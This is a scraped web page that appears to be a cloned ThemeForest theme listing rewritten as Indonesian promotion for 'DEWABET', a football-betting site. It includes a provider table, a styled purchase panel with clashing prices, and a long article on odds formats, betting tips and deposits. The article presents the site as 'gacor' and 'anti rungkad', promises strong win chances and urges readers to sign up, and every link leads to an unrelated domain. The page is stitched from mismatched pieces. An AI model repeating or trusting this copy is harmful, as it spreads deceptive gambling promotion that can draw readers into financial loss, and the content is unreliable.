        <td><img src="https://imgstock.io/images/2025/10/28/image-removebg-preview---2025-10-28T105735.507.png" alt="MAXBET" width="65"></td>
        <td><b>DBSPORT</b></td>
        <td class="status aktif">Aktif</td>
      </tr>
      <tr>
        <td><img src="https://imgstock.io/images/2025/10/28/image-removebg-preview---2025-10-28T105803.790.png" alt="IBCBET" width="65"></td>
        <td><b>SBOBET LITE</b></td>
        <td class="status aktif">Aktif</td>
      </tr>
      <tr>
        <td><img src="https://imgstock.io/images/2025/10/28/image-removebg-preview---2025-10-28T105810.659.png" alt="BTI Sports" width="65"></td>
        <td><b>CMD368</b></td>
        <td class="status aktif">Aktif</td>
      </tr>
      <tr>
        <td><img src="https://imgstock.io/images/2025/10/28/image-removebg-preview---2025-10-28T105825.240.png" alt="UG Sports" width="65"></td>
        <td><b>SABASPORT</b></td>
        <td class="status aktif">Aktif</td>
      </tr>
    </tbody>
  </table>
</div>

<style>
.provider-container {
  width: 100%;
  max-width: 600px;
  margin: 0 auto;
  background: linear-gradient(180deg, #47b100, #1a8000);
  border: 2px solid #47b100;
  border-radius: 12px;
  box-shadow: 0 6px 20px rgba(0,0,0,0.3);
  color: white;
  text-align: center;
  padding: 15px;
  font-family: "Poppins", sans-serif;
}
.provider-title {
  font-size: 1.2em;
  font-weight: 800;
  color: #fff;
  background: linear-gradient(to right, #47b100, #1a8000);
  border-radius: 8px;
  padding: 8px;
  margin-bottom: 10px;
  box-shadow: 0 0 10px rgba(136, 255, 100, 0.6);
  letter-spacing: 0.5px;
}
.provider-table {
  width: 100%;
  border-collapse: collapse;
  overflow: hidden;
  border-radius: 8px;
}
.provider-table th {
  background-color: #1a8000;
  color: #fff;
  padding: 10px;
  text-transform: uppercase;
  font-size: 0.85em;
}
.provider-table td {
  background-color: rgba(255, 255, 255, 0.06);
  border-bottom: 1px solid rgba(255,255,255,0.2);
  padding: 10px;
  vertical-align: middle;
}
.provider-table tr:hover td {
  background-color: rgba(255,255,255,0.15);
  transition: 0.2s;
}
.provider-table img {
  border-radius: 6px;
  box-shadow: 0 0 8px rgba(255,255,255,0.2);
}
.status {
  font-weight: 700;
  padding: 4px 10px;
  border-radius: 8px;
}
.status.aktif {
  background: linear-gradient(90deg, #10ff84, #1dcd5b);
  color: #08391b;
  box-shadow: 0 0 6px rgba(16,255,132,0.5);
}
</style>


  <!-- Libraries -->
  <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/tsparticles@2.12.0/tsparticles.bundle.min.js"></script>

  <script>
    // Particles.js Background
    tsParticles.load("particles-js", {
      fpsLimit: 60,
      particles: {
        number: { value: 30, density: { enable: true, value_area: 800 } },
        color: { value: "#60a5fa" },
        shape: { type: "circle" },
        opacity: { value: 0.15 },
        size: { value: { min: 1, max: 3 } },
        move: {
          enable: true,
          speed: 0.5,
          direction: "none",
          random: true,
          straight: false,
          outModes: "out"
        }
      },
      interactivity: {
        detectsOn: "canvas",
        events: {
          onHover: { enable: true, mode: "repulse" },
          resize: true
        }
      },
      detectRetina: true
    });

    // Swiper
    document.addEventListener('DOMContentLoaded', () => {
      new Swiper('.swiper', {
        effect: 'coverflow',
        grabCursor: true,
        centeredSlides: true,
        slidesPerView: 'auto',
        coverflowEffect: {
          rotate: 20,
          stretch: 0,
          depth: 300,
          modifier: 1,
          slideShadows: false,
        },
        loop: true,
        autoplay: {
          delay: 6000,
          disableOnInteraction: false,
        },
        speed: 900,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
       });
    });
  </script>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg">MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/01_marketica2_homepage.png">MARKETICA_PREVIEW/01_marketica2_homepage.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/02_marketica2_shop_page.png">MARKETICA_PREVIEW/02_marketica2_shop_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/03_marketica2_single_product_page.png">MARKETICA_PREVIEW/03_marketica2_single_product_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/04_marketica2_cart_page.png">MARKETICA_PREVIEW/04_marketica2_cart_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/05_marketica2_checkout_page.png">MARKETICA_PREVIEW/05_marketica2_checkout_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png">MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png">MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/08_marketica2_team_members_page.png">MARKETICA_PREVIEW/08_marketica2_team_members_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/09_marketica2_contact_page_template.png">MARKETICA_PREVIEW/09_marketica2_contact_page_template.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/10_marketica2_blog_page.png">MARKETICA_PREVIEW/10_marketica2_blog_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png">MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/12_marketica2_single_product_page.png">MARKETICA_PREVIEW/12_marketica2_single_product_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/13_marketica2_theme_customizer.png">MARKETICA_PREVIEW/13_marketica2_theme_customizer.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png">MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/15_marketica2_tablet_view.png">MARKETICA_PREVIEW/15_marketica2_tablet_view.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png">MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png">MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png">MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png">MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png">MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png">MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png">MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png">MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png">MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png">MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png">MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png">MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png">MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png">MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png</a>
                                            </div>

                                           
                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a class="item-description-toggle__link" href="https://fidalveneto.com/category/primati-regionali/">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>

                                    <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/8988002/recommended_items" id="recommended_items">
                                        <div class="author-recommended-collection" bis_skin_checked="1">

                                            <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




                                            </ul>
                                        </div>
                                        <div bis_skin_checked="1">

                                        </div>
                                    </section>






                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:8988002,&quot;item_name&quot;:&quot;DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://fidalveneto.com/category/primati-regionali/" accept-charset="UTF-8" method="post">
                                                    <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="8988002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$33</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a class="t-link -decoration-reversed" target="_blank" href="https://fidalveneto.com/category/primati-regionali/">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span>


                                                                    <input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$5.000</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                                                <price class="js-purchase-license-prices" data-price-prepaid="$37" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$9.38" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$10.00">
                                                                </price>
                                                            </div>

                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        Dewabet
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        SITUS PARLAY
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        BANDAR SBOBET<span class="purchase-form__author-name"></span>
                                                                        <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="https://fidalveneto.com/category/primati-regionali/">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#2f97ff"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                                                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            DEWABET: Situs Paling Gacor Anti Rungkad 2025 Mudah Menang
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$50.00</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$0.50</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="article" style="color:white;">
                                                            <p><strong><a href="https://fidalveneto.com/category/primati-regionali/">DEWABET</a></strong> hadir sebagai Situs judi bola terpercaya yang menghadirkan sensasi gacor sekaligus anti rungkad. Buat lo yang penasaran, DEWABET menawarkan beragam kemudahan—mulai dari odds terlengkap, bonus melimpah, hingga keamanan tingkat tinggi untuk semua jenis taruhan bola. Jadi, lo bisa fokus menebak skor tim favorit, tanpa pusing memikirkan sisi teknis yang ribet.</p>

                         <h2 style="color:white;">Mengenal Judi Bola: Dari Masa Ke Masa Hingga Era Online</h2>
<p>Sebelum mengupas mengapa&nbsp;<strong>DEWABET</strong>&nbsp;menjadi Situs judi bola terpercaya di 2025, penting buat memahami dulu sejarah singkat judi bola. Zaman dulu, lo harus datangi bandar darat atau Situs &ldquo;tradisional&rdquo; untuk pasang taruhan. Proses kadang ribet&mdash;pakai kupon fisik, antri lama, dan tak menutup kemungkinan ada manipulasi oleh bandar nakal. Ketika internet mulai merata, muncullah situs judi online luar negeri, tapi sering diblok atau susah diakses bagi pemain Indonesia.</p>
<p>Memasuki era 2010-an, banyak platform lokal yang memfasilitasi judi bola secara online, namun tidak semuanya aman. Masih banyak situs &ldquo;abal-abal&rdquo; yang penarikannya lambat atau kasih&nbsp;<em>odds</em>&nbsp;kurang kompetitif. Situasi ini akhirnya mendorong kemunculan&nbsp;<strong>DEWABET</strong>, yang menargetkan pasar Indonesia dengan pendekatan lebih profesional&mdash;ketersediaan bank lokal, bonus deposit, keamanan data, dan navigasi situs user-friendly.</p>
<p>Tahun 2025 diprediksi jadi masa emas karena makin banyak event sepak bola global, mulai dari Piala Dunia 2026 mendatang yang kualifikasinya berlangsung intens, plus turnamen Eropa, Asia, Amerika, dan klub-klub top yang jadwalnya padat merayap. Para bettor pun disuguhi peluang tiap hari untuk masang taruhan.</p>
<h2 style="color:white;">Kenapa DEWABET Dianggap &ldquo;Gacor&rdquo; &amp; &ldquo;Anti Rungkad&rdquo;?</h2>
<p>Istilah &ldquo;gacor&rdquo; sering dipakai untuk menggambarkan situs yang &ldquo;ramah&rdquo; bagi pemain, sering kasih&nbsp;<em>jackpot</em>&nbsp;atau setidaknya jarang mengecewakan. Sedangkan &ldquo;anti rungkad&rdquo; menunjukkan bahwa risiko &ldquo;kalah total&rdquo; atau &ldquo;bangkrut mendadak&rdquo; bisa ditekan. Lalu, kenapa&nbsp;<strong>DEWABET</strong>&nbsp;mendapat julukan ini?</p>
<ol>
<li><strong>Odds Tinggi &amp; Kompetitif</strong><br />Semakin bagus&nbsp;<em>odds</em>, semakin besar potensi menang.&nbsp;<strong>DEWABET</strong>&nbsp;memiliki sistem yang menyajikan&nbsp;<em>odds</em>&nbsp;&ldquo;fair&rdquo; dan tinggi, sehingga kalo lo menang, hasilnya lebih &ldquo;gacor.&rdquo;</li>
<li><strong>Promo &amp; Cashback</strong><br />Mereka rutin bikin promo deposit, bonus mingguan, dan&nbsp;<em>cashback</em>. Ini menjaga pemain &ldquo;anti rungkad,&rdquo; karena kerugian bisa berkurang dengan rebate atau even free bet.</li>
<li><strong>Analisis &amp; Statistik Lengkap</strong><br />Buat yang suka riset,&nbsp;<strong>DEWABET</strong>&nbsp;menyediakan info tim, performa, jadwal, dan rekap head-to-head. Bikin lo lebih yakin sebelum pasang taruhan, tak asal nebak.</li>
<li><strong>Layanan CS 24/7</strong><br />Kalau ada masalah deposit atau penarikan, tim siap bantu. Minim drama, jadi nggak bikin emosi meledak. &ldquo;Anti rungkad&rdquo; juga berarti minim gangguan teknis.</li>
</ol>
<p>Alhasil, banyak bettor menyebut&nbsp;<strong>DEWABET</strong>&nbsp;sebagai situs &ldquo;gacor.&rdquo; Bukan karena pasti menang terus, tapi karena peluang menang cukup besar, ditemani fasilitas pengaman kekalahan (semacam&nbsp;<em>cashback</em>) yang menekan risiko.</p>
<h3>Jenis Odds Terlengkap di DEWABET: Wajib Lo Tahu Sebelum Pasang</h3>
<p>Dalam&nbsp;<strong><a href="https://fidalveneto.com/category/primati-regionali/">JUDI BOLA</a></strong>,&nbsp;<em>odds</em>&nbsp;adalah inti dari sistem taruhan. Odds memengaruhi berapa banyak duit lo kantongi kalau menang. Di&nbsp;<strong>DEWABET</strong>, lo akan melihat berbagai format&nbsp;<em>odds</em>&nbsp;yang siap lo pilih:</p>
<ol>
<li><strong>Odds Desimal (Eropa)</strong><br />Bentuk yang paling umum dipakai orang Indonesia. Misal odds 1.85, berarti kalau lo bet 100 ribu, saat menang, lo dapat 185 ribu (85 ribu profit + 100 ribu modal).</li>
<li><strong>Odds Amerika (US)</strong><br />Misal +160 artinya lo bet 100 ribu, profit 160 ribu di luar modal. Sementara -120 artinya lo butuh 120 ribu buat dapet 100 ribu profit.</li>
<li><strong>Odds Hongkong</strong><br />Biasanya mirip desimal, tapi modal nggak langsung ikut di hasil total. Kalau 1.50, berarti bet 100 ribu, profit 150 ribu, total 250 ribu sama modal.</li>
<li><strong>Odds Malaysia &amp; Indo</strong><br />Dua format ini gabungan dari US dan Hongkong, menyesuaikan preferensi bettor Asia Tenggara.&nbsp;<strong>DEWA BET</strong>&nbsp;fleksibel menampilkan format mana pun.</li>
</ol>
<p>Dengan pilihan odds terlengkap kayak gini, lo bisa sesuaikan mana yang paling enak di mata. Beda format kadang pengaruh ke strategi taruhan lo, jadi pahami dulu sebelum nyemplung.</p>
<h3>Strategi dan Tips Menang Judi Bola di DEWABET</h3>
<p>Percaya atau enggak, meski hoki berperan, ada strategi yang bisa bikin persentase kemenangan lo meningkat. Apa aja?</p>
<ol>
<li><strong>Riset Tim dan Pemain</strong><br />Lihat form terakhir, rekor tandang/kandang, cedera bintang, dan jadwal padat yang mungkin bikin tim kelelahan. Data semacam ini sering dipublikasikan di&nbsp;<strong>DEWA BET</strong>&nbsp;atau media olahraga.</li>
<li><strong>Pantau Pergerakan Odds</strong><br />Kadang odds berubah mendadak menjelang kick-off kalau ada info baru (cedera dadakan atau bintang absen). Kalau lo melihat odds tim underdog naik, berarti publik atau &ldquo;sharp bettors&rdquo; banyak pasang lawan.</li>
<li><strong>Jangan Asal Taruh di Tim Favorit</strong><br />Banyak bettor suka &ldquo;membabi buta&rdquo; dukung tim favorit, padahal sometimes mereka lagi kondisi buruk. Lihat situasi real, bukan fanatisme.</li>
<li><strong>Perhatikan Handicap</strong><br />Di Asia, sistem &ldquo;voor&rdquo; atau handicap sering dipakai buat menyeimbangkan peluang tim kuat vs lemah. Misalnya tim favorit -1, berarti harus menang minimal selisih 2 biar lo menang full.</li>
<li><strong>Atur Modal dengan Benar</strong><br />Jangan menempatkan seluruh saldo di satu match. Bagi jadi beberapa slip biar kalo 1 kalah masih ada cadangan. Sikap sabar dan terkontrol kunci panjang umur di dunia judi.</li>
</ol>
<p>Ingat, setiap harinya banyak pertandingan di Eropa, Asia, sampai Amerika. Potensi &ldquo;gacor&rdquo; banyak, tapi lo juga bisa kecebur kalo asal main.</p>
<h3>Mitos vs Fakta: &ldquo;Pasti Menang Setiap Hari&rdquo; di DEWABET?</h3>
<p>Siapa sih yang gak mau menang tiap hari? Tapi perlu diingat,&nbsp;<em>judi bola</em>&nbsp;tidak ada sistem &ldquo;pasti menang.&rdquo; Meski&nbsp;<strong>DEWA BET</strong>&nbsp;sering disebut gacor, tetap semua keputusan di lapangan bergantung pada keberuntungan, strategi, dan faktor tak terduga di pertandingan.</p>
<p>Bukan berarti lo gak bisa menang rutin. Kalo lo disiplin, belajar, dan fokus pada manajemen bankroll, peluang cuan tiap minggu atau tiap bulan bisa aja selalu stabil. Banyak bettor profesional mencapai ROI bagus meski tak menang tiap hari. Mereka cuma butuh presentase menang 50-60% di&nbsp;<em>odds</em>&nbsp;yang ideal untuk untung konsisten.</p>
<h3>FAQ di DEWABET</h3>
<p>Selain tips &amp; trik, berikut beberapa FAQ yang mungkin lo butuhkan:</p>
<ol>
<li><strong>Apakah Minimal Deposit di DEWABET?</strong><br />Umumnya sekitar Rp50 ribu, tapi kadang ada promo deposit lebih rendah. Cek info di dashboard&nbsp;<strong>DEWABET</strong>.</li>
<li><strong>Bagaimana Proses Withdraw?</strong><br />Masuk menu penarikan, pilih nominal &amp; bank, tunggu 5-10 menit, dana cair. Kalo lemot, mungkin jam offline bank atau jaringan lagi padat.</li>
<li><strong>Jenis Pasar Taruhan Apa Saja?</strong><br />Ada &ldquo;1x2,&rdquo; &ldquo;Over/Under,&rdquo; &ldquo;Asian Handicap,&rdquo; &ldquo;Double Chance,&rdquo; dan lain-lain. Komplit, menyesuaikan preferensi lo.</li>
<li><strong>Bisakah Main di HP Jadul?</strong><br />Selama HP lo bisa buka browser modern, ya bisa.&nbsp;<strong>DEWABET</strong>&nbsp;juga punya versi mobile-friendly.</li>
<li><strong>Apa Harus Punya Rekening atas Nama Sendiri?</strong><br />Biasanya iya, buat memudahkan verifikasi dan mencegah penipuan. So, pakai rekening pribadi aja, ya.</li>
</ol>
<h3>Siap Meraih Cuan di DEWABET 2025?</h3>
<p>Kesimpulannya, buat lo yang mau &ldquo;gacor&rdquo; dan &ldquo;anti rungkad&rdquo; di dunia judi bola,&nbsp;<strong><a href="https://fidalveneto.com/category/primati-regionali/">DEWABET LOGIN</a></strong>&nbsp;bisa jadi platform yang layak dicoba. Dari segi kelengkapan&nbsp;<em>odds</em>, tampilan situs, promo bonus, hingga dukungan 24 jam, mereka cukup unggul dibanding banyak kompetitor. Tahun 2025 diramal bakal menambah &ldquo;panas&rdquo; peta persaingan karena banyak event olahraga besar yang siap menyajikan partai tiap hari. Kalau lo jago analisis, terbuka peluang untuk memaksimalkan slip parlay di&nbsp;<strong>DEWABET</strong>.</p>
<p>Memang, nggak ada jaminan &ldquo;pasti menang,&rdquo; tapi peluang akan selalu ada selama lo bijak mengelola modal dan melakukan riset sebelum pasang bet. Manfaatkan fitur dan komunitas yang disediakan&nbsp;<strong>DEWABET</strong>, pelajari metode analisis, dan jangan lupa pantau&nbsp;<em>odds</em>&nbsp;secara teliti biar slip taruhan kian akurat.</p>
